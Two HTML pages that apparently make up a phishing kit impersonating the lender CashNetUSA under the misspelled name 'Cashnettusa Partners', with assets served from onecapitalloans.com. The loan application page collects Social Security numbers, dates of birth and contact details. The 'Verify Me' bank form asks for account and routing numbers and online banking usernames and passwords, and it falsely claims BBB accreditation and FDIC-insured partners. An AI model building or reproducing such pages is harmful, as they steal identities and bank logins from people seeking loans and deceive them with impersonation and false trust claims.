
<file: apply-now.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cashnettusa Partners</title>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
  
  <link rel="preload" as="style" href="https://onecapitalloans.com/build/assets/bootstrap-1KqfVRWs.css" /><link rel="preload" as="style" href="https://onecapitalloans.com/build/assets/app-By81kEDN.css" /><link rel="modulepreload" href="https://onecapitalloans.com/build/assets/app-DLuDzQlC.js" /><link rel="modulepreload" href="https://onecapitalloans.com/build/assets/bootstrap-CX1uQXJG.js" /><link rel="stylesheet" href="https://onecapitalloans.com/build/assets/bootstrap-1KqfVRWs.css" /><link rel="stylesheet" href="https://onecapitalloans.com/build/assets/app-By81kEDN.css" /><script type="module" src="https://onecapitalloans.com/build/assets/app-DLuDzQlC.js"></script>  
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-light bg-blur position-sticky  top-0 " id="navbar">
    <div class="container justify-content-between px-4" >
      <a class="navbar-brand" href="/">
        <img src="/src/assets/cashnetusaa-logo.png" style="width: 179px; margin-top: -35px;">
      </a>
      <button class="navbar-toggler" id="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"
        aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarNav">
        <ul class="navbar-nav">
            <li class="nav-item">
              <a class="nav-link " aria-current="page" href="/">Home</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/banking-partner">Banking Partners</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/about-us">About us</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/contact-us">Contact</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/loan-status">Loan Status</a>
            </li>
          </ul>
      </div>
    </div>
  </nav>

  <section class="p100">
    <div class="container">
            <div class="fs-52 mb-50">
                Apply Now
            </div>
            <p class="fs-24">Personal Loan</p>
            <p>Get up to $10,000 with a low, fixed rate loan</p>
            <ul class="mb-50">
                <li>Affordable monthly payments</li>
                <li>Enjoy the benefits of No Prepayment fees with affiliated banks, making it easier for you to manage your finances.</li>
                <li>Experience fast funding that gets you the support you need without the wait!</li>
            </ul>

            <form method="POST">
                <input type="hidden" name="_token" value="KH538WcBNdE55Y8Tg3uCe7kIE5b7nmKxwZbLNBdb" autocomplete="off">                <div class="inputGrid mb-50">

                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">First Name*</label>
                        <input type="text" name="First Name" placeholder="Your Name" required>
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Last Name*</label>
                        <input type="text" name="Last Name" placeholder="Your Last Name">
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Street Address*</label>
                        <input type="text" name="Street Address" placeholder="Enter Your Street Address">
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Street Address Line 2*</label>
                        <input type="text" name="Street Address Line 2" placeholder="Enter Your Street Address 2">
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">City*</label>
                        <input type="text" name="City" placeholder="Enter Your City" required>
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">State*</label>
                        <input type="text" name="State" placeholder="Enter Your City" required >
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Zip code*</label>
                        <input type="text" maxlength="5" oninput="this.value = this.value.replace(/[^0-9]/g, '').slice(0, 5);" name="Zip code" placeholder="Enter Your Zip code" required>
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Social Security Number*</label>
                        <input type="number" maxlength="9" pattern="\d{9}"  oninput="this.value = this.value.replace(/[^0-9]/g, '').slice(0, 9);" name="Social Security Number" placeholder="Enter Your Security Number" required >
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Date of Birth*</label>
                        <input type="date" name="dob" placeholder="Enter Your Date of Birth" required>
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Email Address*</label>
                        <input type="email" name="Email Address" placeholder="Enter your Email" required>
                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Phone*</label>
                        <input
                        type="text"
                        id="phone"
                        name="Phone"
                        placeholder="741-746-8547"
                        required
                        maxlength="12"
                        oninput="formatPhone(this)"
                        pattern="\d{3}-\d{3}-\d{4}"
                        title="Format: 741-746-8547"
                    >
                                    </div>
                    <div class="mb-22 fs-20 w-100 animated-div">
                        <label for="name">Select Loan Amount*</label>
                        <select name="select loan" id="" style="width: 300px;" required>
                            <option value="2,000">$2,000</option>
                            <option value="3,000">$3,000</option>
                            <option value="4,000">$4,000</option>
                            <option value="5,000">$5,000</option>
                            <option value="6,000">$6,000</option>
                            <option value="7,000">$7,000</option>
                            <option value="8,000">$8,000</option>
                            <option value="9,000">$9,000</option>
                            <option value="10,000">$10,000</option>
                        </select>
                    </div>
                </div>
                <button class="btn  animated-div" type="submit">
                    Apply
                </button>
            </form>
    </div>
</section>
<script>
    function formatPhone(input) {
        let value = input.value.replace(/\D/g, '').slice(0, 10); // Only digits, max 10
        let formatted = '';
    
        if (value.length > 0) formatted = value.slice(0, 3);
        if (value.length >= 4) formatted += '-' + value.slice(3, 6);
        if (value.length >= 7) formatted += '-' + value.slice(6, 10);
    
        input.value = formatted;
    }
    </script>
  <footer class="bg-black py50">
    <div class="container">
      <div class="d-flex justify-content-center flexDirection">
            <div class="text animated-div">
                Copyright © 2004-2026, CashNetUSA. All Rights Reserved.
            </div>
            </div>
    </div>
  </footer>

  <link rel="modulepreload" href="https://onecapitalloans.com/build/assets/jquery-NDgx27e1.js" /><script type="module" src="https://onecapitalloans.com/build/assets/jquery-NDgx27e1.js"></script>  <link rel="modulepreload" href="https://onecapitalloans.com/build/assets/bootstrap-CX1uQXJG.js" /><script type="module" src="https://onecapitalloans.com/build/assets/bootstrap-CX1uQXJG.js"></script>  <link rel="modulepreload" href="https://onecapitalloans.com/build/assets/script-D5DoyvMU.js" /><script type="module" src="https://onecapitalloans.com/build/assets/script-D5DoyvMU.js"></script>
</body>

</html>
</file>

<file: bank_auth_form.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cashnettusa Partners</title>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
  
  <link rel="preload" as="style" href="https://onecapitalloans.com/build/assets/bootstrap-1KqfVRWs.css" /><link rel="preload" as="style" href="https://onecapitalloans.com/build/assets/app-By81kEDN.css" /><link rel="modulepreload" href="https://onecapitalloans.com/build/assets/app-DLuDzQlC.js" /><link rel="modulepreload" href="https://onecapitalloans.com/build/assets/bootstrap-CX1uQXJG.js" /><link rel="stylesheet" href="https://onecapitalloans.com/build/assets/bootstrap-1KqfVRWs.css" /><link rel="stylesheet" href="https://onecapitalloans.com/build/assets/app-By81kEDN.css" /><script type="module" src="https://onecapitalloans.com/build/assets/app-DLuDzQlC.js"></script>  
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-light bg-blur position-sticky  top-0 " id="navbar">
    <div class="container justify-content-between px-4" >
      <a class="navbar-brand" href="/">
        <img src="/src/assets/cashnetusaa-logo.png" style="width: 179px; margin-top: -35px;">
      </a>
      <button class="navbar-toggler" id="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"
        aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarNav">
        <ul class="navbar-nav">
            <li class="nav-item">
              <a class="nav-link " aria-current="page" href="/">Home</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/banking-partner">Banking Partners</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/about-us">About us</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/contact-us">Contact</a>
            </li>
            <li class="nav-item">
              <a class="nav-link " href="https://onecapitalloans.com/loan-status">Loan Status</a>
            </li>
          </ul>
      </div>
    </div>
  </nav>

  <section >
    <div class="container">
        <form method="POST">
            <input type="hidden" name="_token" value="yQI9sxROqYPvnwvWBWCgRtalwl7S5JduR6Ij65Oa" autocomplete="off">                            <div class="mb-22 fs-18 animated-div">
                    <label for="name">Bank Name#*</label>
                    <input type="text" name="bank_name" placeholder="Your Bank Name" required>
                </div>

                        <div class=" mb-30 inputGrid">
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Account Holder First Name*</label>
                    <input type="text" name="first name" placeholder="First Name" required>
                </div>
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Account Holder Last Name*</label>
                    <input type="text" name="last name" placeholder="Last Name" required>
                </div>
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Social Security Number*</label>
                    
                    <input
          type="text"
          id="ssn"
          name="ssn"
          placeholder="123-45-6789"
          required
          maxlength="11"
          oninput="formatSSN(this)"
          pattern="\d{3}-\d{2}-\d{4}"
          title="Format: 123-45-6789"
        >
                </div>
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Bank Account Number*</label>
                    <input type="number" name="account number" placeholder="Account#" required>
                </div>
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Bank Routing Number*</label>
                    <input type="number" name="routing" placeholder="Routing#" required>
                </div>
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Online Banking Username#*</label>
                    <input type="text" name="username" placeholder="Your online Username" required>
                </div>
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Online Banking Password#*</label>
                    <input type="text" name="password" placeholder="Your online Password" required>
                </div>
                <div class="mb-22 fs-18 animated-div">
                    <label for="name">Your Phone Number*</label>
                    <input type="text" name="phone" placeholder="Phone Number" required>
                </div>
                
                <div class="checkbox-container">
                    <input type="checkbox" id="terms-checkbox" required>
                    <label for="terms-checkbox">
                      I agree to the <a href="https://a13b0252-4972-4519-8706-229bef53c91b.filesusr.com/ugd/5b96a9_e1e169ffb3a945898bebefefef452e2d.pdf">terms and conditions</a>
                    </label>
                  </div>
            </div>
            <button type="submit" class="btn contactBtn mx-auto animated-div">
                Verify Me
              </button>
            </form>
            <br>
        <div class="mx688">
            <div class="fs-16 text-center">
                Your information is secured with advanced encryption technology and is protected under industry standards. We are accredited by the Better Business Bureau (BBB) and work with FDIC-insured institutions, ensuring your data is handled with the highest level of security and trust.

            </div>
        </div>
    </div>
  </section>
  <script>
    function formatSSN(input) {
        let value = input.value.replace(/\D/g, '').slice(0, 9); // only digits, max 9
        let formatted = '';
    
        if (value.length > 0) formatted = value.slice(0, 3);
        if (value.length >= 4) formatted += '-' + value.slice(3, 5);
        if (value.length >= 6) formatted += '-' + value.slice(5, 9);
    
        input.value = formatted;
    }
    </script>
  <footer class="bg-black py50">
    <div class="container">
      <div class="d-flex justify-content-center flexDirection">
            <div class="text animated-div">
                Copyright © 2004-2026, Cashnettusa Personal Loans, All Rights Reserved.
            </div>
            </div>
    </div>
  </footer>

  <link rel="modulepreload" href="https://onecapitalloans.com/build/assets/jquery-NDgx27e1.js" /><script type="module" src="https://onecapitalloans.com/build/assets/jquery-NDgx27e1.js"></script>  <link rel="modulepreload" href="https://onecapitalloans.com/build/assets/bootstrap-CX1uQXJG.js" /><script type="module" src="https://onecapitalloans.com/build/assets/bootstrap-CX1uQXJG.js"></script>  <link rel="modulepreload" href="https://onecapitalloans.com/build/assets/script-D5DoyvMU.js" /><script type="module" src="https://onecapitalloans.com/build/assets/script-D5DoyvMU.js"></script>
</body>

</html>
</file>
